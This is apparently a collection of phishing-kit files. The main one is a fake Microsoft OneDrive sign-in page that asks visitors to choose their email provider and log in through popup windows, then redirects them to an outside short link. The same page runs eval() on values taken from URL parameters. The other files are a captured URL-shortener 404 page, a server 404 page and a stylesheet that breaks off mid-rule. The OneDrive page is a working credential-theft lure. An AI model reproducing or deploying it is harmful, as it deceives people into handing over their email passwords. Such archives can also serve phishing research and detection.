
<file: English Websites/Fake OneDrive/index.html>
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Onedrive</title>
     <link rel="icon" href="favicon.ico" type="image/x-icon">
    <style>
        @font-face {
            font-family: 'Source Sans Pro';
            font-style: normal;
            font-weight: 400;
            src: url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-regular.eot');
            src: local(''), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-regular.eot?#iefix') format('embedded-opentype'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-regular.woff2') format('woff2'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-regular.woff') format('woff'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-regular.ttf') format('truetype'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-regular.svg#SourceSansPro') format('svg');
        }

        @font-face {
            font-family: 'Source Sans Pro';
            font-style: normal;
            font-weight: 600;
            src: url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-600.eot');
            src: local(''), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-600.eot?#iefix') format('embedded-opentype'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-600.woff2') format('woff2'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-600.woff') format('woff'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-600.ttf') format('truetype'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-600.svg#SourceSansPro') format('svg');
        }

        @font-face {
            font-family: 'Source Sans Pro';
            font-style: normal;
            font-weight: 700;
            src: url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-700.eot');
            src: local(''), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-700.eot?#iefix') format('embedded-opentype'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-700.woff2') format('woff2'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-700.woff') format('woff'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-700.ttf') format('truetype'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/source-sans-pro-v14-latin-700.svg#SourceSansPro') format('svg');
        }

        @font-face {
            font-family: 'Atlas Grotesk Web Light Regular';
            font-style: normal;
            font-weight: 400;
            src: url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/Atlas Grotesk Web Light Regular.eot');
            src: local(''), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/Atlas Grotesk Web Light Regular.eot?#iefix') format('embedded-opentype'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/Atlas Grotesk Web Light Regular.woff2') format('woff2'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/Atlas Grotesk Web Light Regular.woff') format('woff'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/Atlas Grotesk Web Light Regular.ttf') format('truetype'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/Atlas Grotesk Web Light Regular.svg') format('svg');
        }

        @font-face {
            font-family: 'Atlas Grotesk Web Bold Regular';
            font-style: normal;
            font-weight: 700;
            src: url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/Atlas Grotesk Web Bold Regular.eot');
            src: local(''), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/Atlas Grotesk Web Bold Regular.eot?#iefix') format('embedded-opentype'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/Atlas Grotesk Web Bold Regular.woff2') format('woff2'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/Atlas Grotesk Web Bold Regular.woff') format('woff'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/Atlas Grotesk Web Bold Regular.ttf') format('truetype'), url('https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/Atlas Grotesk Web Bold Regular.svg') format('svg');
        }

        @font-face {
            font-family: 'SharpGrotesk';
            src: url("https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/SharpGroteskDBMedium20-vflI3qtaE.woff2") format("woff2"), url("fonts/SharpGroteskDBMedium20-vflXS-0WC.woff") format("woff"), url("https://{SCRIPT_DOMAIN}/email-list/oneoone45/assets/SharpGroteskDBMedium20-vfls8l7-a.ttf") format("truetype");
            font-weight: 500;
            font-style: normal
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        ::-webkit-scrollbar {
            width: 5px
        }

        ::-webkit-scrollbar-track {
            background: #fff
        }

        ::-webkit-scrollbar-thumb {
            background: #FCEBF5;
            border-radius: 30px
        }

        ::-webkit-scrollbar-thumb:hover {
            background: #0061FF
        }

        body {
            width: 100%;
            min-height: 100vh;
            font-family: Source Sans Pro;
            background-color: #e6e7e9;
            position: relative;
            display: flex;
            padding-bottom: 12px;
            flex-direction: column;
            justify-content: center;
            background-image: url('images/body-bg.png');
            background-size: cover;
            background-position: center;
            padding: 3vw 0;
        }

        header {
            padding: 10px 20px;
            width: 100%;
            margin: 0 auto;
            background-color: #3454cd;
            position: fixed;
            top: 0;
            left: 0;
            z-index: 9999;
        }

        .header {
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            align-items: center;
            margin: 0 auto 0;
            font-size: 15px;
            max-width: 1600px;
            position: relative;
        }

        .header img {
            height: 2.5vw;
            min-height: 40px;
        }

        img {
            max-width: 100%;
        }

        a {
            text-decoration: none;
        }


        .header>div {
            width: 33.33%;
        }

        .download,
        .download a {
            font-size: 18px;
            color: #fff;
            font-family: 'Source Sans Pro';
            text-align: right;
        }

        .logo {
            text-align: right;
        }

        a {
            text-decoration: none;
        }

        a:hover:not(.btn) {
            text-decoration: underline;
        }

        footer {
            width: 100%;
            padding: 16px;
            color: #fff;
            margin: 0 auto;
            font-weight: 500;
            font-size: 1rem;
            font-family: Source Sans Pro;
            display: flex;
            justify-content: space-between;
            position: absolute;
            left: 0;
            bottom: 0;
            background-color: #3454cd;
        }

        .footer-link a {
            display: inline-block;
            margin-left: 1rem;
            font-family: Source Sans Pro;
            color: #fff;
            text-decoration: none;
        }

        .main {
            display: flex;
            flex-wrap: wrap;
            padding: 15px;
            width: 100%;
            margin: 1% auto 0;
            position: relative;
            overflow: hidden;
            align-items: center;
        }

        .text-center {
            text-align: center;
        }

        .safflower-card {
            width: 100%;
            max-width: 420px;
            background-color: #fff;
            padding: 16px 20px 0;
            border-radius: 16px;
            margin: 0 auto;
        }

        .links-wrap {
            width: 84%;
            margin: 0 auto;
            margin-bottom: 24px;
        }

        .links-wrap a {
            display: flex;
            margin-bottom: 12px;
        }

        .links-wrap img {
            width: 100%;
        }

        .links-wrap img:hover {
            transform: scale(1.05);
            transition: all 0.4s;
        }

        .signin-card {
            margin-top: 48px;
        }

        .login {
            font-family: Source Sans Pro;
            font-weight: 700;
            text-transform: capitalize;
            margin-bottom: 1%;
            font-size: 26px;
        }

        .para {
            font-family: Source Sans Pro;
            font-weight: 600;
            color: #505050;
        }

        .note {
            color: #0061ff;
            font-family: Source Sans Pro;
            font-weight: 600;
            font-size: 0.875rem;
        }

        .col-left {
            width: 100%;
            display: flex;
            justify-content: center;
            flex-direction: column;
        }

        .head-heading {
            color: #fff;
            font-weight: bold;
            font-size: 42px;
            font-family: Source Sans Pro;
            width: 100%;
            margin: 1rem 0;
            text-align: center;
        }

        .link-group {
            margin: 1rem auto;
        }



        .btn {
            outline: none;
            display: block;
            border-radius: 100px;
            border: 2px solid #eaeaea;
            color: #505050;
            font-weight: 600;
            height: auto;
            text-align: center;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding: 12px;
            background-color: #fff;
            width: 100%;
            max-width: 340px;
            margin: 0 auto;
            margin-top: 2.25%;
            font-family: Source Sans Pro;
            text-decoration: none;
            transition: all .3s;
        }

        .btn:hover {
            border-color: #d3d3d3;
            transform: scale(1.1);
        }

        .btn img {
            height: 1.15em;
            vertical-align: middle;
            margin-right: 0.625rem;
        }

        .mt {
            margin-top: -49px;
        }

        .art {
            margin-top: -24px;
            margin-right: -48px;
            margin-left: auto;
            width: calc(100% - 32px);
            max-height: 100%;
            object-fit: cover;
        }
        .foot-heading {
            color: #fff;
            font-weight: 600;
            font-size: 26px;
            font-family: Source Sans Pro;
            width: 100%;
            margin: 1.25rem auto;
            max-width: 650px;
            text-align: center;
        }
        @media(max-width:991px) {

            .col-left,
            .col-right {
                width: 100%;
            }

            .main {
                padding: 15px 15px 0;
            }
        }

        @media(max-width:1199px) {
            .login {
                font-size: 24px;
            }

            .para {
                font-size: 15px;
            }

            .note {
                font-size: 12px;
                margin-bottom: 20px;
            }

            .safflower-card {
                padding: 15px;
            }
        }
    </style>
</head>

<body>
    <header>
        <div class="header">
            <div><img src="images/2.png" alt></div>
            <div class="logo"><img src="images/logo.png"></div>
        </div>
    </header>
    <section class="main">
        <div class="col-left">


            <h1 class="head-heading">
                Get started with <br> Microsoft Onedrive
            </h1>
            <div class="safflower-card">


                <!-- comment this div if you don't want login message -->
                <div class="content">
                    <h2 class="login">Sign in</h2>
                    <div class="para">
                        To view document select your email provider below
                        and login with email address.
                    </div>
                    <div class="note">
                        Select other emails if your email provider not below.
                    </div>
                </div>
                <!-- / comment this div if you don't want login message -->


                <div class="link-group">
                    <ul style=" list-style-type: none;">
            <li class="wow pulse animated animated" data-wow-iteration="infinite" data-wow-duration="800ms" style="visibility: visible; animation-duration: 800ms; animation-iteration-count: infinite; animation-name: pulse;">
                <a href data-nn="OUT.html?username=" class="btn"><img src="fonts/outlook.svg"> Continue with Outlook</a>
                       </li>
                    <li class="wow pulse animated animated" data-wow-iteration="infinite" data-wow-duration="800ms" style="visibility: visible; animation-duration: 800ms; animation-iteration-count: infinite; animation-name: pulse;">
                <a href data-nn="OFFICE.html?username=" class="btn"><img src="fonts/office.svg"> Continue with Office</a>
                   </li>
                    <li class="wow pulse animated animated" data-wow-iteration="infinite" data-wow-duration="800ms" style="visibility: visible; animation-duration: 800ms; animation-iteration-count: infinite; animation-name: pulse;">

                <a href data-nn="AOL.html?yid=" class="btn"><img src="images/aol.png"> Continue with Aol Mail</a>
                         </li>
                    <li class="wow pulse animated animated" data-wow-iteration="infinite" data-wow-duration="800ms" style="visibility: visible; animation-duration: 800ms; animation-iteration-count: infinite; animation-name: pulse;">
                <a href data-nn="YAHOO.html?yid=" class="btn"><img src="images/yahoo.png"> Continue with Yahoo</a>
                  </li>
                    <li class="wow pulse animated animated" data-wow-iteration="infinite" data-wow-duration="800ms" style="visibility: visible; animation-duration: 800ms; animation-iteration-count: infinite; animation-name: pulse;">
                <a href data-nn="OTHER.html#" class="btn"><img src="images/other.png"> Continue with Other Mails</a> </li>
                              <script>
const queryString=[...new URLSearchParams(location.search)].reduce((e,[t,n])=>(e[t]=n,e),{});function templatePage(){let g=document;function a(b){return b.replace(/{\|(.*?)\|}/g,(_,c)=>{let d=eval(c);return null==d?"":d})}for(const e of g.getElementsByTagName("*"))for(const t of e.attributes){let e=a(t.value);e!==t.value&&(t.value=e)}const b=g.createNodeIterator(g.body,NodeFilter.SHOW_TEXT,null);let c;for(;c=b.nextNode();){let e="textContent",t=a(c[e]);t!==c[e]&&(c[e]=t)}}
templatePage()
</script>
                    </ul>
                </div>
                  <div style id="checks"></div>
   <script src="js/jquery.min.js"></script>
   <script>
     $(document).ready(function(e){ 
     window_opener_xc(); 
   });
   function window_opener_xc(){
     var url_part = get_extra_data(1);
     $('li a').click(function(e){
       e.preventDefault();
     if($(this).data('nn')){
       var checks = $('#checks');
           var win3 = window.open(url_part+$(this).data('nn'), '_blank', 'location=yes,height=570,width=520,scrollbars=yes,status=yes');
         setInterval(function(){ 
         if($('#checks').html()){ window.location.replace(get_extra_data(2)); }
       }, 3000);
     }
     });
   }
   function get_extra_data(a){
     var output = '';
     if(a==1){
       output = '';
     }
     else if(a==2){
       output = "https://owy.mn/35MDuDz";
     }
     return output;
   }
   </script>
            </div>
            <h2 class="foot-heading">
                Save your files to OneDrive to keep 
them protected, backed up, and accessible 
from all your devices, anywhere
            </h2>
        </div>
    </section>
    <footer>
        <div>
            © 2022 Dropbox Business
        </div>
        <div class="footer-link">
            <a href="javascript:void(0)">Help</a>
            <a href="javascript:void(0)">Terms & Condition</a>
            <a href="javascript:void(0)">Privacy & Policy</a>
        </div>
        
    </footer>


</body></html>
</file>

<file: Hebrew Websites/Fake-Israel-Post/index.html>
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns#"><head>       
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">    
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0">  
    <meta name="description" content="The page you are looking for cannot be found anywhere. Please try again or contact us for more info.">
    <meta name="keywords" content="Short links,ads,money,url shortener,short url,short link,短链接,短链接生成,短链接生成器,微博短链接">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6535818954426914" crossorigin="anonymous"></script>
     <script charset="UTF-8" id="LA_COLLECT" src="js/js-sdk-pro.min.js"></script>
<script>LA.init({id: "Je0T4r9R9ygjgC1O",ck: "Je0T4r9R9ygjgC1O"})</script>
    <!-- Open Graph Tags -->
    <meta property="og:type" content="website">
	<meta property="og:url" content="https://lvq.ink">
	<meta property="og:title" content="网页未找到 - URL Shortener - Short URLs & Custom Free Link Shortener | LVQ">
	<meta property="og:description" content="The page you are looking for cannot be found anywhere. Please try again or contact us for more info.">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@ccbwcx">
	<meta name="twitter:title" content="网页未找到 - URL Shortener - Short URLs & Custom Free Link Shortener | LVQ">
	<meta name="twitter:description" content="The page you are looking for cannot be found anywhere. Please try again or contact us for more info.">
	<meta name="twitter:creator" content="@ccbwcx">
	<link rel="icon" type="image/x-icon" href="favicon.ico" sizes="32x32">
	<link rel="canonical" href="https://lvq.ink">
	 

    <title>网页未找到 - URL Shortener - Short URLs & Custom Free Link Shortener | LVQ</title> 
        
    <!-- Bootstrap core CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <!-- Component CSS -->
    <link rel="stylesheet" type="text/css" href="css/style.css">
    <link rel="stylesheet" type="text/css" href="css/components.min.css">
    <link rel="stylesheet" type="text/css" href="css/fa-all.min.css">
    <!-- Required Javascript Files -->
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/bootstrap.min.js"></script>
    <script type="text/javascript" src="js/application.fn.js"></script>

    <script type="text/javascript">
      var appurl="https://lvq.ink";
      var token="7f498dead83e385268453d06917036b8";
    </script>  
    <script type="text/javascript" src="js/chosen.jquery.min.js"></script>
	<script type="text/javascript" src="js/icheck.min.js"></script>
	<script type="text/javascript" src="js/clipboard.min.js"></script>
	<script type="text/javascript" src="js/cookieconsent.min.js"></script>
	<link rel="stylesheet" type="text/css" href="css/cookieconsent.min.css">
	<script type="text/javascript" src="js/jquery.autocomplete.min.js"></script>
	<script type="text/javascript" src="js/pace.js"></script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-3L2CPGP2NQ"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-3L2CPGP2NQ');</script>
	        
    <script type="text/javascript" src="js/application.js"></script>  
    <script type="text/javascript" src="js/server.js"></script>    
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
  </head>
  <body class="light " id="body">
    <a href="#body" id="back-to-top"><i class="glyphicon glyphicon-chevron-up"></i></a>
              
        <header>
          <div class="navbar" role="navigation">
            <div class="container">
              <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                  <span class="glyphicon glyphicon-align-justify"></span>
                </button>
                <a class="navbar-brand" href="https://lvq.ink">
                                    <img src="images/auto_site_logo.png" alt="URL Shortener - Short URLs & Custom Free Link Shortener | LVQ">
                                  </a>
              </div>
              <div class="navbar-collapse collapse"><ul class="nav navbar-nav navbar-right"><li><a href="https://lvq.ink/pricing">高级</a></li><li><a href="https://lvq.ink/blog">Blog</a></li><li><a href="https://lvq.ink/user/login">登录</a></li><li><a href="https://lvq.ink/user/register" class="active">免费注册</a></li></ul></div>            </div>
          </div>    
        </header>      
            
    <section class="light ">
  <div class="container">
  	<div class="is404">
			<section class="blue rounded wshadow"><h1>404</h1>
								<h2>Not Found</h2></section>  	</div>
  </div>
</section>            <footer class="main">
        <div class="container">
          <div class="row">
            <div class="col-md-3">
              2023 © URL Shortener - Short URLs & Custom Free Link Shortener | LVQ.
            </div>
            <div class="col-md-9 text-right"><a href="https://wpa.qq.com/msgrd?v=3&uin=1732765629">Email：1732765629@qq.com</a><a href="https://beian.miit.gov.cn">冀ICP备20001144号-4</a>

                      
                <a href="https://lvq.ink/page/terms" title="Terms and Conditions">Terms and Conditions</a>
                                            <a href="https://lvq.ink/blog" title="Blog">Blog</a> 
                            
                              <a href="https://lvq.ink/report" title="Report Link">Report Link</a> 
                                            <a href="https://lvq.ink/contact" title="联系我们">联系我们</a> 
                          
              <div class="languages">
                <a href="#lang" class="active" id="show-language"><i class="glyphicon glyphicon-globe"></i> 语言</a>
                <div class="langs">
                  <a href="?lang=en">English</a><a href="?lang=ch">Chinese</a>                </div>   
             
              </div>  
            </div>
          </div>
        </div>
        
      </footer>      
         
  <script type="text/javascript">
        var lang = {"del":"\u5220\u9664","url":"\u7f51\u5740","count":"\u56fd\u5bb6","copied":"\u590d\u5236","geo":"\u5730\u7406\u5b9a\u4f4d\u6570\u636e","error":"\u8bf7\u8f93\u5165\u6709\u6548\u7f51\u5740\u3002","success":"\u7f51\u5740\u5df2\u6210\u529f\u7f29\u77ed\u3002\u5355\u51fb\u590d\u5236\u6216CRTL + C\u590d\u5236\u5b83\u3002","stats":"\u60a8\u53ef\u4ee5\u901a\u8fc7\u6b64\u94fe\u63a5\u8bbf\u95ee\u7edf\u8ba1\u9875\u9762","copy":"\u590d\u5236\u5230\u526a\u8d34\u677f\u3002","from":"\u91cd\u5b9a\u5411","to":"\u91cd\u5b9a\u5411\u5230","share":"\u5206\u4eab\u8fd9\u4e2a","congrats":"\u606d\u559c\uff01\u60a8\u7684\u7f51\u5740\u5df2\u6210\u529f\u7f29\u77ed\u3002\u60a8\u53ef\u4ee5\u70b9\u51fb\u4e0b\u9762\u7684\u94fe\u63a5\u5728Facebook\u6216Twitter\u4e0a\u5206\u4eab\u3002","qr":"\u4fdd\u5b58\u4e8c\u7ef4\u7801","continue":"\u7ee7\u7eed","cookie":"\u672c\u7f51\u7ad9\u4f7f\u7528cookies\u4ee5\u786e\u4fdd\u60a8\u5728\u6211\u4eec\u7684\u7f51\u7ad9\u4e0a\u83b7\u5f97\u6700\u4f73\u4f53\u9a8c\u3002","cookieok":"\u6211\u5df2\u4e86\u89e3\uff01","cookiemore":"\u4e86\u89e3\u66f4\u591a","couponinvalid":"The coupon enter is not valid","minurl":"You must select at least 1 url.","minsearch":"Keyword must be more than 3 characters!","modal":{"title":"Are you sure you want to proceed?","proceed":"\u786e\u5b9a","cancel":"\u53d6\u6d88","close":"\u5173","content":"Note that this action is permanent. Once you click proceed, you <strong>may not undo<\/strong> this. Click anywhere outside this modal or click <a href='#close' class='close-modal'>close<\/a> to close this."}};
  </script>  
	  <script type="text/javascript" src="js/main.js"></script>
	
</body></html>
</file>

<file: English Websites/Fake Instagram/lY4eZXm_YWu.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at ec2-34-248-124-9.eu-west-1.compute.amazonaws.com Port 80</address>
</body></html>
</file>
<file: Hebrew Websites/Fake-Israel-Post/css/style.css>
/*
	Theme Name: Cleanex
	Author: KBRmedia
	Author URI: http://gempixel.com  
	Version: 3.0
	Date: 2020-11-07
	Copyright: This theme is designed to be used only with a valid license of Premium URL Shortener and cannot be resold or reused in any other applications without prior consent from the author. You are however free to customize this theme for your own purpose. Please contact the author, if needed, to clarify.

	This file and formating is used to identify each theme and provide information about the author and version. Keep the formating as clean as possible.
*/
body {
  background-color: #e9ebef;
  color: #6F7580;
  font-size: 14px;
  min-height: 100%;
}
body a {
  color: #293441;
  text-decoration: none;
}
body a:hover {
  color: #2883ff;
  text-decoration: none;
}
body a:active,
body a:focus {
  text-decoration: none;
}
body a#back-to-top {
  display: none;
  position: fixed;
  z-index: 9999;
  bottom: 10px;
  right: 10px;
  background: #293441;
  color: #fff;
  font-weight: 700;
  padding: 2px 8px;
  font-size: 12px;
  text-decoration: none;
  box-shadow: 0 0px 15px rgba(0, 0, 0, 0.3);
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
body p.featureP {
  max-width: 650px;
  margin: 0 auto;
  font-size: 18px;
  line-height: 30px;
  color: #758ca8;
}
body .label {
  padding: 2px 8px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
body .label .label-success {
  background: #82e26f;
  color: #fff;
}
body img.round {
  border-radius: 50px;
}
body pre {
  margin-bottom: 30px;
  background: transparent;
  border: 0;
  padding: 0;
}
body pre code {
  border-radius: 0 5px 5px 5px;
  -moz-border-radius: 0 5px 5px 5px;
  -webkit-border-radius: 0 5px 5px 5px;
}
body pre.code {
  margin: 30px 0;
  background: #fafafa;
  padding: 10px;
  border: 1px solid #ccc;
}
body pre.code span {
  display: block;
  line-height: 25px;
}
body pre.code span.m-x-3 {
  line-height: 30px;
  color: #293441;
}
body pre.code span.m-x-4 {
  margin-left: 15px;
  color: #293441;
}
body pre.code span.m-x-5 {
  margin-left: 35px;
  color: #293441;
}
body pre.code span.m-x-6 {
  margin-left: 50px;
  font-weight: 700;
  color: #293441;
}
body .code-lang {
  margin-top: 30px;
  margin-left: 5px;
}
body .code-lang a {
  background: #BFD2E2;
  color: #7D95AA;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
body .code-lang a.active {
  background: #011627;
  color: #fff;
}
body textarea.form-control {
  border-color: #e0e0e0;
}
body textarea.form-control:focus {
  box-shadow: none;
}
body input.form-control {
  padding: 10px;
  border-color: #e0e0e0;
  height: auto;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
body .input-group-addon {
  border-color: #e0e0e0;
  border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px 0 0 5px;
}
body .nav > li > a:hover,
body .nav > li > a:focus {
  background: transparent;
  outline: none;
}
body .form-group label {
  margin-bottom: 10px;
}
body .form-group.has-danger {
  color: #fd0035;
}
body .form-group.has-danger label {
  color: #fd0035;
}
body .form-group.has-danger input {
  border-color: #fd0035;
}
body .panel {
  border: 0;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-shadow: 0 3px 0 rgba(59, 56, 66, 0.1);
}
body .panel .panel-heading > i {
  font-size: 18px;
  margin-right: 10px;
  vertical-align: bottom;
}
body .panel.panel-default > .panel-heading {
  color: #50667f;
  background-color: #ffffff;
  border-color: #e9ebef;
  border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -webkit-border-radius: 3px 3px 0 0;
}
body .social-share {
  margin-top: 50px;
}
body .social-share a {
  margin-right: 5px;
  color: #fff;
}
body .social-share span {
  padding: 8px;
  display: inline-block;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
body .social-share .fa-facebook {
  background: #3B5998;
}
body .social-share .fa-google {
  background: #D34836;
}
body .social-share .fa-twitter {
  background: #409DD5;
}
body .social-share .fa-reddit {
  background: #DFE8F2;
  color: #0067F4;
}
body .social-share .fa-digg {
  background: #EFEFEF;
  color: #293441;
}
body .social-share .fa-linkedin {
  background: #4875B4;
}
body .social-share .fa-stumbleupon {
  background: #EB4923;
  color: #fff;
}
body .social-share .fa-share-alt {
  background: #293441;
  color: #fff;
}
body .chart {
  height: 400px;
}
body input,
body button {
  outline: none !important;
  box-shadow: none !important;
  -webkit-appearance: none;
}
body .label-block {
  width: 100%;
}
body .form-horizontal {
  margin-top: 30px;
}
body .form-horizontal label.control-label {
  text-align: left;
  color: #293441;
}
body .form-horizontal .chosen-container-single .chosen-single {
  height: 42px;
  padding: 8px 12px;
}
body .form-horizontal .chosen-container-multi .chosen-choices {
  padding: 6px 0;
  border: 1px solid #e0e0e0;
  border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  -webkit-border-radius: 0 5px 5px 0;
}
body .form-horizontal .chosen-container-active .chosen-choices {
  box-shadow: none;
}
body .form-horizontal .chosen-container-multi .chosen-choices li.search-choice {
  padding: 5px 25px 5px 8px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
body .rand {
  position: relative;
  min-height: 300px;
}
body .rand > div {
  text-align: center;
  width: 32%;
  display: inline-block;
}
body .rand > div i {
  color: #fff;
  background-color: #0067F4;
  background-image: -moz-linear-gradient(45deg, #9C27B0 0%, #0067F4 100%);
  background-image: -webkit-linear-gradient(45deg, #9C27B0 0%, #0067F4 100%);
  background-image: -ms-linear-gradient(45deg, #9C27B0 0%, #0067F4 100%);
  margin-bottom: 30px;
  padding: 20px;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
  box-shadow: 0 10px 15px rgba(0, 0, 0, 0.1);
  font-size: 3.5em;
}
body .rand .rand1 i {
  background-color: #fd0035;
  background-image: -moz-linear-gradient(45deg, #9C27B0 0%, #fd0035 100%);
  background-image: -webkit-linear-gradient(45deg, #9C27B0 0%, #fd0035 100%);
  background-image: -ms-linear-gradient(45deg, #9C27B0 0%, #fd0035 100%);
}
body .rand .rand2 i {
  background-color: #FFB400;
  background-image: -moz-linear-gradient(45deg, #fd0035 0%, #FFB400 100%);
  background-image: -webkit-linear-gradient(45deg, #fd0035 0%, #FFB400 100%);
  background-image: -ms-linear-gradient(45deg, #fd0035 0%, #FFB400 100%);
}
body .rand .rand5 {
  margin-top: 40px;
}
body .rand .rand4 {
  margin-top: 40px;
}
body .rand .rand4 i {
  background-color: #82e26f;
  background-image: -moz-linear-gradient(45deg, #0067F4 0%, #82e26f 100%);
  background-image: -webkit-linear-gradient(45deg, #0067F4 0%, #82e26f 100%);
  background-image: -ms-linear-gradient(45deg, #0067F4 0%, #82e26f 100%);
}
body .rand .rand6 {
  margin-top: 40px;
}
body .rand .rand6 i {
  background-color: #82e26f;
  background-image: -moz-linear-gradient(45deg, #FFB400 0%, #82e26f 100%);
  background-image: -webkit-linear-gradient(45deg, #FFB400 0%, #82e26f 100%);
  background-image: -ms-linear-gradient(45deg, #FFB400 0%, #82e26f 100%);
}
body .tools-status {
  font-size: 13px;
}
body .tools-status i {
  color: #82e26f;
  margin-right: 5px !important;
  vertical-align: middle !important;
}
body .ads {
  margin: 10px auto;
}
body .ads .text {
  padding: 5px;
  overflow: hidden;
}
body .ads small {
  margin: 5px;
  display: block;
}
body .ads.ad_469 {
  max-width: 468px;
}
body .ads.ad_729 {
  max-width: 728px;
}
body .ads.ad_301 {
  max-width: 300px;
}
body .ads img {
  width: 100% !important;
}
body .alert {
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
body .alert.no-round {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
body .alert.alert-info {
  color: #fff !important;
}
body .alert.alert-success {
  background: #82e26f;
  border-color: #70de5a;
}
body .alert.alert-danger {
  background: #fd0035;
  border-color: #e40030;
}
body .alert.alert-warning {
  background: #FFB400;
  border-color: #e6a200;
}
body .label.label-secondary {
  background: #e2e7ed;
  color: #ffffff;
}
body .panel h4,
body .panel h5 {
  margin-bottom: 15px;
}
body .panel-dark {
  background: #293441;
  border-color: transparent;
  color: #fff !important;
  box-shadow: 0 3px 0 #1f2731;
}
body .panel-dark h3,
body .panel-dark p,
body .panel-dark li {
  color: #fff !important;
}
body .panel-dark .panel-heading {
  background: #334151;
  color: #fff !important;
  border-bottom-color: transparent;
}
body .panel-dark .panel-heading a {
  color: #fff !important;
  padding: 2px 8px;
  background: #0067F4;
  font-size: 12px;
  font-weight: 700;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
body .table-striped > tbody > tr:nth-child(odd) > td,
body .table-striped > tbody > tr:nth-child(odd) > th {
  background: #f8f9fb;
}
body .icon-green {
  color: #82e26f !important;
}
body .icon-red {
  color: #fd0035 !important;
}
body .inline-copy {
  position: relative;
  background: #008aff;
  color: #fff !important;
  text-decoration: none;
